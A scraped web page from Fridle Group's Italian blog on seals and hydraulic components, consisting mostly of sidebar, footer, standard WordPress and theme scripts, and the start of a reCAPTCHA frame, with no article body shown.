            <div class="td-module-thumb"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" class="td-image-wrap " title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" ><img class="entry-thumb" src="[data-uri]" alt="pompa oleodinamica" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?" data-type="image_tag" data-img-url="https://fridletime.it/wp-content/uploads/Schermata-2023-05-23-alle-09.23.57-356x220.png"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fridletime.it/come-invertire-il-senso-di-rotazione-di-una-pompa-oleodinamica/"  rel="bookmark" title="￼Come invertire il senso di rotazione di una pompa oleodinamica?">￼Come invertire il senso di rotazione di una pompa oleodinamica?</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-24T09:42:54+00:00" >Maggio 24, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_56" data-td_block_id="tdi_56"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_57 td_block_template_15">
<style>.tdi_57.td-a-rec{text-align:center}.tdi_57.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_57 .td-element-style{z-index:-1}.tdi_57.td-a-rec-img{text-align:left}.tdi_57.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_57.td-a-rec-img{text-align:center}}</style>
			<!-- START banner300x250 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_2_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_1_2" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-1" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-300x250.jpg" title="Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-2" data-title="Slide" data-link="//www.fridle.it/Registrazione/Index" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxvertical;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/fridle-300x250-2.jpg" title="fridle-300&#215;250" width="600" height="500" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_1_2',rl:[1240,1024,778,480],el:[250],gw:[300],gh:[250],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi1,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_1_2").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_1_2");
						}else{
							revapi1 = tpj("#rev_slider_1_2").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:300,
								gridheight:250,
								autoHeight:true,
								editorheight:"250,768,960,720",
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div><aside id="categories-3" class="td_block_template_15 widget categories-3 widget_categories"><h4 class="td-block-title"><span>Categorie</span></h4><form action="https://fridletime.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="384">Academy</option>
	<option class="level-1" value="357">&nbsp;&nbsp;&nbsp;Tutorial #frgtech</option>
	<option class="level-1" value="416">&nbsp;&nbsp;&nbsp;Webinar FridleTech Talks</option>
	<option class="level-0" value="409">Componenti oleodinamici</option>
	<option class="level-0" value="346">Fluid connectors</option>
	<option class="level-0" value="380">Fridle Group</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Eventi Fridle Group</option>
	<option class="level-1" value="383">&nbsp;&nbsp;&nbsp;Fridle Group sui social</option>
	<option class="level-1" value="381">&nbsp;&nbsp;&nbsp;Fridle Group: azienda leader</option>
	<option class="level-1" value="382">&nbsp;&nbsp;&nbsp;Il magazzino Fridle Group</option>
	<option class="level-1" value="385">&nbsp;&nbsp;&nbsp;Ordini online</option>
	<option class="level-1" value="419">&nbsp;&nbsp;&nbsp;Partner Fridle Group</option>
	<option class="level-0" value="21">Settori applicativi</option>
	<option class="level-1" value="400">&nbsp;&nbsp;&nbsp;Aeronautica</option>
	<option class="level-1" value="402">&nbsp;&nbsp;&nbsp;Agricoltura</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Alimentare</option>
	<option class="level-1" value="403">&nbsp;&nbsp;&nbsp;Ambiente e sicurezza</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Automotive</option>
	<option class="level-1" value="405">&nbsp;&nbsp;&nbsp;Cartario</option>
	<option class="level-1" value="394">&nbsp;&nbsp;&nbsp;Chimica</option>
	<option class="level-1" value="395">&nbsp;&nbsp;&nbsp;Edilizia</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Elettronica</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Energia</option>
	<option class="level-1" value="398">&nbsp;&nbsp;&nbsp;Idrico</option>
	<option class="level-1" value="399">&nbsp;&nbsp;&nbsp;Life Science</option>
	<option class="level-1" value="406">&nbsp;&nbsp;&nbsp;Minerario</option>
	<option class="level-1" value="396">&nbsp;&nbsp;&nbsp;Nautica</option>
	<option class="level-1" value="397">&nbsp;&nbsp;&nbsp;Nucleare</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Oil &amp; Gas</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;Oleoidraulica e Pneumatica</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-0" value="386">Sistemi Di Tenuta</option>
	<option class="level-1" value="389">&nbsp;&nbsp;&nbsp;Come fare per</option>
	<option class="level-1" value="387">&nbsp;&nbsp;&nbsp;Curiosità</option>
	<option class="level-1" value="390">&nbsp;&nbsp;&nbsp;Materiali</option>
	<option class="level-1" value="393">&nbsp;&nbsp;&nbsp;Sfide e prove</option>
	<option class="level-1" value="392">&nbsp;&nbsp;&nbsp;Tipologie</option>
	<option class="level-1" value="388">&nbsp;&nbsp;&nbsp;Trattamenti speciali</option>
	<option class="level-1" value="391">&nbsp;&nbsp;&nbsp;Trend di mercato</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fridletime.it/"><img class="td-retina-data" src="https://fridletime.it/wp-content/uploads/logo-fridle.png" data-retina="https://fridletime.it/wp-content/uploads/logo-fridletime-HD.png" alt="Fridle Time" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Fridletime è il blog di Fridle Group, azienda  leader nella distribuzione di sistemi di tenuta, di connessione e componenti oleodinamici. 
Si tratta di uno spazio web in cui potrete conoscere in maniera approfondita l’azienda. Troverete news inerenti prodotti e servizi, eventi e fiere, approfondimenti tecnici, news di settore, consigli degli esperti...Buona lettura!<div class="footer-email-wrap">Contact us: <a href="mailto:marketing@fridle.it">marketing@fridle.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/30101463/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fridletime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCn7d4BaVZnf8rk69RqaYH5g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-2046"><a rel="privacy-policy" href="https://fridletime.it/privacy-policy/">Privacy and Cookies Policy</a></li>
<li id="menu-item-2047" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2047"><a href="https://www.fridle.it">www.fridle.it</a></li>
<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2716"><a href="https://fridletime.it/contattaci/">Contattaci</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  <a href="https://www.fridle.it" target="_blank">Fridle Group S.r.l.</a>  | C.F. e P.IVA 02135370241                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69746f6e637df
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.widget_text a{color:#111111}.widget_text a:hover{color:#dd3333}.box-modulo{padding:30px}</style>

<script type="text/javascript"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TK5FTTV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></script><link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://fridletime.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1701245180" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.2" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4004]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fridletime.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2
body_size: 31
content:
{"4004":70}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9ab7wak1qkvx
body_size: 48654
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
